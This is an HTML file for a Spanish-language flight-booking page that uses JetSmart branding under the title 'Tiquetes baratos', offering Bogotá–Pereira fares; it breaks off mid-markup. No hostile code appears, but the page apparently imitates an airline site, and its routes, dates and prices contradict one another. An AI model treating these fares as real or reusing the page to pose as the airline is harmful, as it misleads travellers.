
<file: select-flight-back.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Seleccione su vuelo | Tiquetes baratos</title>
        <link rel="shortcut icon" href="./assets/favicon.png" type="image/x-icon">
        <!-- CSS -->
        <link rel="stylesheet" href="./css/normalize.css">
        <link rel="stylesheet" href="./css/main.css">
        <link rel="stylesheet" href="./css/utils.css">
        <!-- JS -->
        <script src="./js/functions.js"></script>
    </head>
    <body>
        <div class="loader">
            <svg class="svg-calLoader" xmlns="http://www.w3.org/2000/svg" width="230" height="230">
                <path class="cal-loader__path" d="M86.429 40c63.616-20.04 101.511 25.08 107.265 61.93 6.487 41.54-18.593 76.99-50.6 87.643-59.46 19.791-101.262-23.577-107.142-62.616C29.398 83.441 59.945 48.343 86.43 40z" fill="none" stroke="#0099cc" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-dasharray="10 10 10 10 10 10 10 432" stroke-dashoffset="77"/>
                <path class="cal-loader__plane" d="M141.493 37.93c-1.087-.927-2.942-2.002-4.32-2.501-2.259-.824-3.252-.955-9.293-1.172-4.017-.146-5.197-.23-5.47-.37-.766-.407-1.526-1.448-7.114-9.773-4.8-7.145-5.344-7.914-6.327-8.976-1.214-1.306-1.396-1.378-3.79-1.473-1.036-.04-2-.043-2.153-.002-.353.1-.87.586-1 .952-.139.399-.076.71.431 2.22.241.72 1.029 3.386 1.742 5.918 1.644 5.844 2.378 8.343 2.863 9.705.206.601.33 1.1.275 1.125-.24.097-10.56 1.066-11.014 1.032a3.532 3.532 0 0 1-1.002-.276l-.487-.246-2.044-2.613c-2.234-2.87-2.228-2.864-3.35-3.309-.717-.287-2.82-.386-3.276-.163-.457.237-.727.644-.737 1.152-.018.39.167.805 1.916 4.373 1.06 2.166 1.964 4.083 1.998 4.27.04.179.004.521-.076.75-.093.228-1.109 2.064-2.269 4.088-1.921 3.34-2.11 3.711-2.123 4.107-.008.25.061.557.168.725.328.512.72.644 1.966.676 1.32.029 2.352-.236 3.05-.762.222-.171 1.275-1.313 2.412-2.611 1.918-2.185 2.048-2.32 2.45-2.505.241-.111.601-.232.82-.271.267-.058 2.213.201 5.912.8 3.036.48 5.525.894 5.518.914 0 .026-.121.306-.27.638-.54 1.198-1.515 3.842-3.35 9.021-1.029 2.913-2.107 5.897-2.4 6.62-.703 1.748-.725 1.833-.594 2.286.137.46.45.833.872 1.012.41.177 3.823.24 4.37.085.852-.25 1.44-.688 2.312-1.724 1.166-1.39 3.169-3.948 6.771-8.661 5.8-7.583 6.561-8.49 7.387-8.702.233-.065 2.828-.056 5.784.011 5.827.138 6.64.09 8.62-.5 2.24-.67 4.035-1.65 5.517-3.016 1.136-1.054 1.135-1.014.207-1.962-.357-.38-.767-.777-.902-.893z" class="cal-loader__plane" fill="#000033"/>
            </svg>
        </div>
        <nav>
            <div class="d-flex justify-space-between p-2 border-bottom-red">
                <div>
                    <img src="./assets/media/jetsmart-logo.svg" width="130px">
                </div>
                <div class="d-flex flex-row align-items-center">
                    <img class="rounded-circle mr-1" src="./assets/media/colombia.png" width="12px" height="12px">
                    <span>Colombia</span>
                    <div class="ml-1">
                        <img src="./assets/media/hamburguer_menu.png" width="35px">
                        <p class="fs-7 m-0 text-center">MENÚ</p>
                    </div>
                </div>
            </div>
        </nav>
        <main class="bg-gray-soft">
            <div class="d-flex align-items-center justify-content-center p-3">
                <img src="./assets/media/header_step_1.png" width="230px">
            </div>
            <div class="d-flex justify-space-between align-items-center flex-row rounded-10 border-blue-1 pl-3 pr-3 bg-white ml-2 mr-2">
                <div class="d-flex justify-content-center align-items-center flex-row">
                    <p class="m-0 mr-1 fs-3 fw-bold tc-blue" id="label-origin-code">CLO</p>
                    <div class="d-flex flex-column">
                        <p class="m-0 fs-6 border-bottom-blue" id="label-date-go">Vie 24-05</p>
                        <p class="m-0 fs-6" id="label-date-back">Mar 01-06</p>
                    </div>
                    <p class="m-0 ml-1 fs-3 fw-bold tc-blue" id="label-destination-code">CTG</p>
                </div>
                <div class="p-1" id="btn-edit-flight">
                    <svg width="30px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none">
                        <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                        <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                        <g id="SVGRepo_iconCarrier">
                            <path d="m104.175 90.97-4.252 38.384 38.383-4.252L247.923 15.427V2.497L226.78-18.646h-12.93zm98.164-96.96 31.671 31.67" class="cls-1" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path>
                            <path d="m195.656 33.271-52.882 52.882" style="fill:none;fill-opacity:1;fill-rule:nonzero;stroke:#1b365d;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:5;stroke-dasharray:none;stroke-opacity:1" transform="translate(-77.923 40.646)"></path>
                        </g>
                    </svg>
                </div>
            </div>
            <div id="ticket-go" class="p-2">
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <p class="fw-bold fs-3 tc-blue text-center m-0">Vuelo Ida</p>
                    <p class="fw-bold fs-6 tc-blue text-center m-0">Jue 21-03</p>
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                        </div>
                    </div>
                    <div class="bg-gray-2 p-2 mt-2 tc-white rounded-10 d-flex justify-space-between align-items-center flex-row">
                        <img src="./assets/media/l_vuela_ligero.png" width="100px">
                        <p class="fs-1 m-0">49.900</p>
                    </div>
                    <div class="bg-cian p-2 mt-2 rounded-10 d-flex justify-space-between align-items-center flex-row">
                        <img src="./assets/media/l_pack_smart.png" width="150px">
                        <p class="tc-white fs-1 m-0">89.900</p>
                    </div>
                    <div class="bg-blue-2 p-2 mt-2 rounded-10 d-flex justify-space-between align-items-center flex-row">
                        <img src="./assets/media/l_pack_full.png" width="150px">
                        <p class="tc-white fs-1 m-0">156.219</p>
                    </div>
                </div>
            </div>
            <h3 class="m-0 mt-4 text-center tc-blue">Selecciona un vuelo de regreso</h3>
            <div class="d-flex justify-content-center align-items-center mt-3">
                <svg class="" width="15px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                    <g id="SVGRepo_iconCarrier">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 12C19.5 16.1421 16.1421 19.5 12 19.5C7.85786 19.5 4.5 16.1421 4.5 12C4.5 7.85786 7.85786 4.5 12 4.5C16.1421 4.5 19.5 7.85786 19.5 12ZM21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12ZM11.25 13.5V8.25H12.75V13.5H11.25ZM11.25 15.75V14.25H12.75V15.75H11.25Z" fill="#1b365d"></path>
                    </g>
                </svg>
                <p class="m-0 fs-5 text-center tc-blue">Tarifa promocional, no aplica derecho a desistimiento.</p>
            </div>
            <div id="tickets-list" class="p-2">
                <!-- TICKET-OPENED -->
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                        </div>
                    </div>
                    <div class="d-flex flex-column justify-content-center align-items-center mt-3">
                        <div class="slider">
                            <div class="slides">
                                <div class="ticket-card" id="ticket-light">
                                    <div class="ticket-decoration bg-gray-soft">
                                        <img src="./assets/media/l_vuela_ligero.png" width="50%">
                                        <p class="m-0 mt-3 tc-blue-2 fw-bold fs-2">$ 49.990 COP</p>
                                        <p class="m-0 mt-1 tc-blue-2 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                                <div class="ticket-card" id="ticket-medium">
                                    <div class="ticket-decoration bg-cian">
                                        <img src="./assets/media/l_pack_smart.png" width="50%">
                                        <p class="m-0 mt-3 fw-bold fs-2">$ 69.990 COP</p>
                                        <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                                <div class="ticket-card" id="ticket-premium">
                                    <div class="ticket-decoration bg-blue-2">
                                        <img src="./assets/media/l_pack_full.png" width="50%">
                                        <p class="m-0 mt-3 fw-bold fs-2">$ 89.990 COP</p>
                                        <p class="m-0 mt-1 fs-6">*Por tramo, por pasajero</p>
                                    </div>
                                    <div class="mt-5 w-100 pl-1 pr-2 border-box">
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_1.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">SMARTICKET</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_2.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Mochila o artículo personal</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_3.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">FlexiSMART</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_4.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Equipaje de Mano y Facturado</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_5.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Embarque prioritario</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                        <div class="ticket-property">
                                            <div class="d-flex flex-row align-items-center">
                                                <img src="./assets/media/tp_icon_8.png" class="mr-1" width="20px">
                                                <p class="m-0 fw-bold fs-6 tc-blue-2">Impresión de tarjeta de embarque</p>
                                            </div>
                                            <svg width="20px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12.5 2.2a10.3 10.3 0 1 0 10.3 10.3A10.299 10.299 0 0 0 12.5 2.2zm-1.998 15.077l-3.79-3.585.92-.918 2.865 2.676 7.027-6.874.92.92z"></path>
                                                    <path fill="none" d="M0 0h24v24H0z"></path>
                                                </g>
                                            </svg>
                                        </div>
                                    </div>
                                    <div class="ticket-card-footer">
                                        <button class="ticket-submit">
                                            <span>¡Lo quiero!</span>
                                            <svg class="ml-1" width="25px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="right-circle" class="icon glyph" fill="#1c355e">
                                                <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                                <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                                <g id="SVGRepo_iconCarrier">
                                                    <path d="M12,2A10,10,0,1,0,22,12,10,10,0,0,0,12,2Zm2.71,10.71-3,3a1,1,0,0,1-1.42,0,1,1,0,0,1,0-1.42L12.59,12l-2.3-2.29a1,1,0,0,1,1.42-1.42l3,3A1,1,0,0,1,14.71,12.71Z" style="fill:#fff"></path>
                                                </g>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TICKET-CLOSED -->
                <div class="border-blue-1 rounded-10 p-2 mt-2">
                    <div class="d-flex justify-space-between align-items-center">
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Bogotá</p>
                            <p class="m-0 fw-bold tc-blue fs-5">06:00</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto El Dorado</p>
                        </div>
                        <div style="width: 40%;" class="d-flex flex-row align-items-center justify-content-center">
                            <hr class="w-100">
                            <div class="d-flex flex-column p-1 justify-content-center align-items-center">
                                <svg width="15px" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g id="SVGRepo_bgCarrier" stroke-width="0"></g>
                                    <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>
                                    <g id="SVGRepo_iconCarrier">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 3.35786 3.35786 0 7.5 0C11.6421 0 15 3.35786 15 7.5C15 11.6421 11.6421 15 7.5 15C3.35786 15 0 11.6421 0 7.5ZM5.5 6C5.5 4.89543 6.39543 4 7.5 4H8.1C9.14934 4 10 4.85066 10 5.9V6C10 7.10457 9.10457 8 8 8V9H7V7H8C8.55228 7 9 6.55228 9 6V5.9C9 5.40294 8.59706 5 8.1 5H7.5C6.94772 5 6.5 5.44772 6.5 6H5.5ZM7 11V10H8V11H7Z" fill="#00abc8"></path>
                                    </g>
                                </svg>
                                <p class="m-0 tc-cian fw-bold fs-7">Directo</p>
                            </div>
                            <hr class="w-100">
                        </div>
                        <div style="width: 30%;" class="d-flex flex-column justify-content-center align-items-center">
                            <p class="m-0 mb-1 fw-bold tc-blue fs-3">Pereira</p>
                            <p class="m-0 fw-bold tc-blue fs-5">07:02</p>
                            <p class="m-0 fw-bold tc-gray-smoke fs-7 text-center">Aeropuerto Internacional Matecaña</p>
                        </div>
                    </div>
